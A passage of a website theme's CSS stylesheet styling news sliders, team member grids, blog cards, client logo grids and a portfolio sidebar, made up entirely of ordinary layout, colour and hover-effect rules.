  text-indent: 2px;
}
.latest-news-slider .slick-arrow.slick-prev {
  left: auto;
}
.latest-news-slider .slick-arrow.slick-prev:after {
  content: "\f104";
}
.latest-news-slider .slick-arrow.slick-next {
  right: -160px;
}
.latest-news-slider .slick-arrow.slick-next:after {
  content: "\f105";
}
.latest-news-slider .slick-arrow:hover {
  background-color: #3e27d8;
  color: #fff !important;
}
.latest-news-nav .slick-track {
  width: 100% !important;
}
.latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
  transition: 0.3s;
}
.latest-news-nav .slick-slide.slick-current,
.latest-news-nav .slick-slide:hover {
  background-color: #3e27d8;
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.latest-news-nav .slick-slide.slick-current img,
.latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.rs-latest-news.style2 .latest-news-nav .slick-track {
  width: 100% !important;
}
.rs-latest-news.style2 .latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
}
.rs-latest-news.style2 .latest-news-nav .slick-slide.slick-current,
.rs-latest-news.style2 .latest-news-nav .slick-slide:hover {
  background: #fff;
  border-color: #ccc;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
}
.rs-latest-news.style2 .latest-news-nav .slick-slide.slick-current img,
.rs-latest-news.style2 .latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.rs-latest-news.style2 .news-list-block .news-list-item + .news-list-item {
  margin-top: 15px;
}
.rs-latest-news.style2 .slick-arrow {
  bottom: -95px;
  right: -10px;
}
.rs-latest-news.style2 .slick-arrow.slick-next {
  right: -65px;
}
.rs-services3 {
  overflow: hidden;
  padding: 0;
  margin: 0;
}
.rs-services3 .col-services10 {
  float: right;
  width: 80%;
}
.rs-services3 .col-services10 .feature-title {
  padding-top: 26px;
  margin: 0 0 13px;
  font-size: 22px;
}
.rs-services3 .col-services10 .feature-title a {
  color: #fa0368;
}
.rs-services3 .col-services10 .slick-list {
  padding: 0 0 0 25px;
}
.rs-services3.services-right .col-services10 {
  float: left;
  width: 80%;
}
.rs-services3.services-right .col-services10 .slick-list {
  padding: 0 25px 0 0;
}
.rs-services3.services-right .col-services2 {
  float: left;
  width: 20%;
}
.rs-services3 .col-services2 {
  float: left;
  width: 20%;
}
.rs-services3 .heading-block {
  text-align: center;
}
.rs-services3 .heading-block h4 {
  font-size: 16px;
  margin: 15px 0;
}
.rs-services3 .slick-vertical .slick-slide {
  padding: 0 5px;
}
.rs-services3 .item-thumb img {
  border-radius: 0 !important;
  cursor: pointer;
}
.rs-services3 .slider-nav {
  margin: 0 !important;
}
.rs-services3 .slick-arrow {
  display: block;
  position: absolute;
  top: 10px;
  z-index: 9999;
  left: 45%;
  transform: translateY(-50%);
  transform: rotate(90deg);
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #fa0368;
  color: #fff;
  border-radius: 50%;
  transition: 0.6s ease all;
  opacity: 1;
  opacity: 0;
  visibility: hidden;
}
.rs-services3 .slick-arrow:after {
  top: -2px;
}
.rs-services3 .slick-arrow.slick-next {
  bottom: 28px;
  top: auto;
}
.rs-services3 .slick-arrow:hover {
  background: #3e27d8;
  color: #fa0368;
}
.rs-services3 .col-services2 .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.rs-services3 .col-services2:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.team-grid-style2 .team-item-wrap,
.team-slider-style2 .team-item-wrap {
  position: relative;
  margin-bottom: 35px;
}
.team-grid-style2 .team-item-wrap a,
.team-slider-style2 .team-item-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-item-wrap .team-img,
.team-slider-style2 .team-item-wrap .team-img {
  position: relative;
  overflow: hidden;
}
.team-grid-style2 .team-item-wrap .team-img .team-img-sec,
.team-slider-style2 .team-item-wrap .team-img .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-item-wrap .team-img .wrap-text,
.team-slider-style2 .team-item-wrap .team-img .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-item-wrap .team-img .wrap-text .team-desc,
.team-slider-style2 .team-item-wrap .team-img .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text,
.team-slider-style2 .team-item-wrap .team-img .normal-text {
  transition: all 0.5s ease 0s;
  position: relative;
  padding-bottom: 0;
  z-index: 1;
  margin-bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 3px 3px 0 0;
  padding: 15px 15px 20px;
  margin-top: -35px;
  position: absolute;
  bottom: -50%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  transition: 0.4s;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  margin-top: 0 !important;
  line-height: 28px !important;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a {
  position: relative;
  margin-bottom: 0;
  font-size: 18px;
  text-transform: capitalize;
  z-index: 111;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  color: #ffffff;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a {
  color: #ffffff;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a:hover,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover {
  color: #ccc;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-team,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-team {
  color: #ffffff;
  line-height: 1.4;
  display: block;
  margin: 0 0 10px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social {
  padding-top: 2px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a {
  padding: 0 3px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .nolink,
.team-slider-style2 .team-item-wrap .team-img .normal-text .nolink {
  pointer-events: none;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-doctor,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-doctor {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-doctor a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-doctor a {
  color: #ffffff;
  text-transform: uppercase;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  margin: 18px 0 4px;
  font-weight: 600;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title {
  color: #eee;
  font-size: 13px;
  font-weight: 400;
  padding: 0;
  display: block;
  text-transform: uppercase;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title a {
  color: #eee;
  pointer-events: none;
}
.team-grid-style2 .team-item-wrap:hover .team-img .normal-text,
.team-slider-style2 .team-item-wrap:hover .team-img .normal-text {
  bottom: 0;
}
.team-grid-style2 .team-item-wrap:hover .team-img .team-img-sec:before,
.team-slider-style2 .team-item-wrap:hover .team-img .team-img-sec:before {
  height: 100%;
}
.team-grid-style2 .appointment-bottom-area,
.team-slider-style2 .appointment-bottom-area {
  overflow: hidden;
  text-align: left;
  padding-top: 18px;
  padding-bottom: 25px;
}
.team-grid-style2 .appointment-bottom-area .app_details a,
.team-slider-style2 .appointment-bottom-area .app_details a,
.team-grid-style2 .appointment-bottom-area .app_btn a,
.team-slider-style2 .appointment-bottom-area .app_btn a {
  position: relative;
  color: #fff;
}
.team-grid-style2 .appointment-bottom-area .app_details:hover a,
.team-slider-style2 .appointment-bottom-area .app_details:hover a,
.team-grid-style2 .appointment-bottom-area .app_btn:hover a,
.team-slider-style2 .appointment-bottom-area .app_btn:hover a {
  color: #fff;
  opacity: .9;
}
.team-grid-style2 .appointment-bottom-area .app_details,
.team-slider-style2 .appointment-bottom-area .app_details {
  margin-top: 10px;
}
.team-grid-style2 .appointment-bottom-area .app_details a,
.team-slider-style2 .appointment-bottom-area .app_details a {
  color: #454545;
}
.team-grid-style2 .appointment-bottom-area .app_details:hover a,
.team-slider-style2 .appointment-bottom-area .app_details:hover a {
  color: #3e27d8;
}
.team-grid-style2 .appointment-bottom-area .app_details,
.team-slider-style2 .appointment-bottom-area .app_details {
  float: left;
}
.team-grid-style2 .appointment-bottom-area .app_btn,
.team-slider-style2 .appointment-bottom-area .app_btn {
  float: right;
}
.icon-button a {
  background: #3e27d8;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #fa0368;
}
.icon-button a i:before {
  font-size: inherit;
}
.blogfull {
  box-shadow: 0 8px 6px -6px #eeeeee;
  background: #fbfbfb !important;
  padding: 30px 40px !important;
}
.blogfull .blog-title {
  min-height: 50px;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
.rs-blog-grid .rs-addon-slider .blog-item {
  padding: 0 15px;
}
.rs-blog-grid .blog-item .blog-inner-wrap {
  box-shadow: 0 6px 25px rgba(12, 89, 219, 0.09);
  margin-top: 15px;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap {
  transition: all 500ms ease;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover {
  transform: translateY(-10px);
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover .custom-blog-btn {
  opacity: 1;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .blog-content .post-categories {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.rsaddon-unique-slider .blog-content .post-categories li {
  list-style: none;
  margin-bottom: 8px;
}
.rsaddon-unique-slider .blog-content .post-categories li a {
  font-size: 14px;
}
.rsaddon-unique-slider .blog-content .author-avatar img {
  border-radius: 50%;
  margin-right: 8px;
}
.rsaddon-unique-slider .blog-content .blog-footer {
  font-size: 15px;
  font-weight: 500;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  margin-right: 5px;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta date {
  text-decoration: underline;
  font-weight: 600;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn:hover {
  opacity: 1;
}
.rsaddon-unique-slider .blog-content .blog-btn-part2 {
  position: relative;
  z-index: 10;
  margin-bottom: 20px;
}
.team-grid-style3 .team-img,
.team-slider-style3 .team-img {
  position: relative;
  padding: 0;
}
.team-grid-style3 .team-img img,
.team-slider-style3 .team-img img {
  position: relative;
  z-index: 99;
}
.team-grid-style3 .team-img .team-img-sec,
.team-slider-style3 .team-img .team-img-sec {
  position: relative;
}
.team-grid-style3 .team-img .team-img-sec:before,
.team-slider-style3 .team-img .team-img-sec:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #fa0368;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.team-grid-style3 .team-img .team-img-sec .team-content,
.team-slider-style3 .team-img .team-img-sec .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 30px;
  transition: all 0.4s ease-in-out 0s;
  height: 100%;
}
.team-grid-style3 .team-img .team-img-sec .team-content .author-text,
.team-slider-style3 .team-img .team-img-sec .team-content .author-text {
  position: absolute;
  bottom: 20px;
  left: 30px;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name,
.team-grid-style3 .team-img .team-img-sec .team-content .team-title,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title {
  background: #fff;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
  display: block;
  padding: 0 10px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name a {
  color: #fff;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title {
  color: #fff;
  position: relative;
  font-size: 14px;
  display: inline-block;
  padding: 3px 10px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title:after,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title:after {
  position: absolute;
  content: '';
  width: 170px;
  height: 2px;
  background: #f2f2f2;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:last-child,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:hover,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-img .team-img-sec:hover .team-content,
.team-slider-style3 .team-img .team-img-sec:hover .team-content {
  opacity: 1;
}
.team-grid-style3 .team-img .team-img-sec:hover .team-content .author-text,
.team-slider-style3 .team-img .team-img-sec:hover .team-content .author-text {
  opacity: 1;
  visibility: visible;
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-slider-style4 .team-carousel .team-item {
  margin: 20px 15px;
  transition: all .5s ease;
}
.team-slider-style4 .team-carousel .team-item .team-item-inner {
  padding-top: 25px;
  padding-bottom: 10px;
}
.team-slider-style4 .team-carousel .team-item:hover {
  box-shadow: none;
  background: #3e27d8;
  border-radius: 3px;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text a,
.team-slider-style4 .team-carousel .team-item:hover .normal-text .designation {
  color: #fff;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text .social-icons a i {
  color: #fff;
}
.nolink {
  color: inherit;
  pointer-events: none;
}
.rs-team-grid .team-item-wrap {
  margin-bottom: 30px;
}
.rs-team-grid.team-style4 .team-item-inner {
  padding: 0 30px;
}
.rs-team-grid.team-style4 .team-item-inner img {
  border-radius: 50%;
}
.rs-team-grid.team-style4 .normal-text {
  text-align: center;
}
.rs-team-grid.team-style4 .normal-text span {
  display: block;
  font-size: 22px;
  padding-top: 20px;
  padding-bottom: 4px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.rs-team-grid.team-style4 .normal-text .designation {
  font-weight: 400;
  text-transform: uppercase;
  float: none;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  color: #454545;
}
.rs-team-grid.team-style4 .normal-text .designation a {
  color: #454545;
  pointer-events: none;
}
.rs-team-grid.team-style4 .team-item .social-icons a i {
  color: #454545;
  font-size: 14px;
  padding: 0 6px;
}
.rs-team-grid .team-item {
  margin-bottom: 30px;
}
.rs-team-grid.team-grid-style1 .team-item {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
}
.rs-team-grid.team-grid-style1 .team-item .team-content span.team-title {
  font-weight: 500;
}
.rs-team-grid.team-grid-style1 .team-item img {
  opacity: 1;
  transition: all 0.4s ease-in-out 0s;
}
.rs-team-grid.team-grid-style1 .team-item:hover img {
  opacity: 0.7;
}
.rs-team-grid.team-style4 .team-wrapper {
  position: relative;
  overflow: hidden;
  padding-bottom: 95px;
  background: #fff;
  border-radius: 5px;
}
.rs-team-grid.team-style4 .team-wrapper .team_photo img {
  width: 100%;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}
.rs-team-grid.team-style4 .team-wrapper .team-title {
  font-weight: 400;
  text-transform: capitalize;
  float: none;
  font-size: inherit;
  color: #0a0a0a;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc {
  height: 100px;
  width: 100%;
  bottom: 0;
  position: absolute;
  padding: 15px 20px;
  color: #444444;
  text-align: center;
  overflow: hidden;
  background: #ffffff;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 0;
  background: #3e27d8;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  transition: 0.4s all ease;
  left: 0;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name {
  font-size: 18px;
  font-weight: 600;
  margin: 5px 0 0;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a {
  color: #fa0368;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a:hover {
  color: #eee;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation {
  font-size: 15px;
  text-transform: capitalize;
  color: #fa0368;
  float: none;
  text-align: center;
  font-weight: 500;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social {
  bottom: -100px !important;
  transition: all 0.4s ease-in-out 0s;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a {
  font-size: 17px;
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0px;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all 0.3s ease 0s;
  background: transparent !important;
  margin-right: 8px;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a:last-child {
  margin-right: 0;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a i {
  font-size: 16px;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc {
  opacity: 1;
  width: 100%;
  visibility: visible;
  transform: translate(0, 0);
  bottom: 0;
  height: 130px;
  color: #fff;
  background: #fa0368;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc .name a {
  color: #ffffff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc .name .designation {
  color: #ffffff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team-title {
  display: block;
  margin-bottom: 15px;
  color: #fff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_photo img {
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.rs-team-grid.team-style4 .team-wrapper:hover .team-social {
  bottom: 20px !important;
}
.rs-team-grid.team-style5 .team-item {
  margin-bottom: 125px;
  position: relative;
}
.rs-team-grid.team-style5 .team-item .team-img {
  position: relative;
  overflow: hidden;
}
.rs-team-grid.team-style5 .team-item .team-img img {
  width: 100%;
  transform: scale(1.15);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rs-team-grid.team-style5 .team-item .normal-text {
  background: #f7f7f7;
  color: #fa0368;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  left: 40px;
  bottom: -85px;
  background: #fff;
  width: calc(100% - 80px);
  padding: 20px 20px 25px;
  -webkit-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
}
.rs-team-grid.team-style5 .team-item .normal-text .designation {
  font-size: 14px;
  font-weight: 500;
  float: none;
  color: #0a0a0a;
  margin-bottom: 0;
  text-transform: uppercase;
}
.rs-team-grid.team-style5 .team-item .normal-text .designation a {
  color: #0a0a0a;
}
.rs-team-grid.team-style5 .team-item .normal-text .team-text {
  font-size: 14px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  padding: 0 20px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #fa0368;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons {
  text-align: center;
  margin-top: 12px;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i {
  color: #454545;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: transparent;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i {
  background: #3e27d8;
  color: #fff;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name {
  display: block;
  font-size: 18px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name a {
  color: #fa0368;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover {
  color: #3e27d8;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-designation {
  font-size: 12px;
  color: #fa0368;
  text-transform: uppercase;
  font-weight: normal;
}
.rs-team-grid.team-style5 .team-item:hover .normal-text .team-text {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.rs-team-grid.team-style5 .team-item .overlay-element .social-icons {
  margin-top: 5px;
}
.rs-team-grid.team-style5 .team-item .overlay-element .social-icons i {
  font-size: 15px;
  margin: 0 5px;
}
.rs-team-grid.team-style5 .team-item .team-content {
  padding: 10px;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name {
  font-size: 20px;
  margin-bottom: 4px;
  line-height: normal !important;
  text-transform: capitalize;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name a {
  color: #fff;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name a:hover {
  opacity: 0.8;
  color: #fff !important;
}
.rs-team-grid.team-style5 .team-item .team-content .designation {
  font-size: 16px;
  font-weight: 500;
}
.rs-team-grid.team-style5 .team-item .team-title {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  display: block;
  font-family: 'Poppins', sans-serif;
  color: #0a0a0a;
}
.rs-team-grid.team-style5 .team-item .team-desc {
  margin-bottom: 0;
  padding-top: 12px;
  margin-top: 12px;
  border-top: 1px solid;
  line-height: 22px;
}
.rs-team-grid.team-style5 .team-item .team-desc {
  color: #ffffff;
}
.rs-team-grid.team-style5 .team-item:hover .team-img img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-team-grid.team-style5 .team-item:hover .designation {
  float: none;
  font-size: 13px;
  font-weight: 500;
}
.team-grid-style1 .team-item .team-content,
.team-slider-style1 .team-item .team-content,
.elementor-2333 .elementor-element.elementor-element-8fada60 .team-inner-wrap {
  margin-bottom: 0 !important;
}
.clients-grids {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.clients-grids li {
  display: inline-block;
}
.clients-grids li a {
  display: inline-block;
  padding: 10px 20px;
}
.clients-grids.cols-one li {
  width: 100%;
}
.clients-grids.cols-two li {
  width: 50%;
}
.clients-grids.cols-three li {
  width: 33.333%;
}
.clients-grids.cols-four li {
  width: 25%;
}
.clients-grids.cols-five li {
  width: 20%;
}
.clients-grids.cols-six li {
  width: 16.666%;
}
#team-list-style .team-img {
  background: #fff;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.04);
}
#team-list-style .team-img .wrap-text {
  padding: 30px 20px;
}
#team-list-style .team-name {
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 22px;
  line-height: 30px;
}
#team-list-style .team-name a {
  color: #3e27d8;
}
#team-list-style .team-name a:hover {
  color: #fa0368;
}
#team-list-style .team-title {
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#team-list-style .social-info {
  overflow: hidden;
}
#team-list-style .social-info .phone {
  float: left;
}
#team-list-style .social-info .phone:first-child {
  margin-right: 18px;
}
#team-list-style .social-info .phone a {
  color: #454545;
}
#team-list-style .social-info .phone a:hover {
  color: #3e27d8;
}
#team-list-style .social-info .phone i {
  margin-right: 6px;
  position: relative;
  top: 2px;
}
#team-list-style .social-info .phone i:before {
  font-size: 17px;
}
#team-list-style .team-social {
  margin-top: 20px;
  margin-bottom: 24px;
}
#team-list-style .team-social .social-icon {
  margin-right: 13px;
}
#team-list-style .team-social i {
  font-size: 16px;
  transition: 0.4s;
  color: #454545;
  text-align: center;
}
#team-list-style .team-social i:hover {
  color: #3e27d8;
}
.rs-contact-box .address-item.boxstyle2 .address-icon {
  width: 40px;
  height: 40px;
  line-height: 38px;
}
.rs-contact-box .address-item.boxstyle2 .address-icon i {
  font-size: 17px;
  line-height: 20px;
}
.rs-contact-box .address-item.boxstyle2 .address-icon:before {
  display: none;
}
.rs-contact-box .address-item.boxstyle2 .address-icon:after {
  display: none;
}
.rs-contact-box .address-item.boxstyle2 .address-text .text {
  display: block;
}
.rs-contact-box .address-item.boxstyle2 .address-text .text .label {
  display: block;
}
/* ----------------------------------
    09. Portfolio
-------------------------------------*/
.information-sidebar li.widget {
  background: #fff;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 40px;
}
.information-sidebar li.widget h2.widget-title {
  padding: 15px 20px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #0a0a0a;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar li.widget ul.fa-ul,
.information-sidebar li.widget ul {
  padding-left: 0;
  margin-left: 20px;
}
.information-sidebar ul,
.information-sidebar li {
  list-style: none;
}
.information-sidebar .serivce-brochure {
  padding: 40px 40px 50px;
  border-radius: 0;
  background: #3e27d8;
  margin: -20px -20px -40px !important;
}
.information-sidebar .serivce-brochure .title {
  padding: 0px 0px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #ffffff;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar .serivce-brochure p {
  color: #fff;
}
.information-sidebar .widget_nav_menu ul.menu {
  margin: 0;
}
.information-sidebar .widget_nav_menu li {
  padding: 0;
}
.information-sidebar .widget_nav_menu li + li {
  margin-top: 20px;
}
.information-sidebar .widget_nav_menu li a {
  color: #454545;
  font-size: 16px;
  font-weight: 500;
  position: relative;
}
.information-sidebar .widget_nav_menu li a:hover {
  color: #3e27d8;
}
.information-sidebar .widget_nav_menu li.current-menu-item a {
  color: #3e27d8;
}
.information-sidebar .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li {
  margin-bottom: 20px;
}
.information-sidebar .widget_contact_widget li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li a {
  color: #454545;
}
.information-sidebar .widget_contact_widget li.address1 {
